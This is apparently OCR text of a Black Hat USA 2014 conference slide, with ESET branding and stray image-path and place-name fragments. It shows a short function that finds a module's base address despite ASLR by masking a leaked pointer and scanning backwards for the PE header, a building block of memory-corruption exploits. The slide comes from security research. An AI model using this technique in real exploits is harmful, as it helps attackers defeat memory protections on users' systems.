 VBScript Framework
function GetBaseAddrByPoiAddr()
Even under ASLR, module address is 0x10000 aligned, so we can
find the base address of the module according any pointer like this
function GetBaseAddrByPoiAddr( PoiAddr ) {
var BaseAddr = 0;
BaseAddr = PoiAddr & 0xFFFF0000;
while( readDword(BaseAddr) != 0x00905A4D ||
readDword(BaseAddr+0xC) != 0x0000FFFF ) {
BaseAddr -= 0x10000;
}
return BaseAddr;
}
black hat
USA 2014
eseT ENJOY SAFER TECHNOLOGY™
La Solette
La Rockelle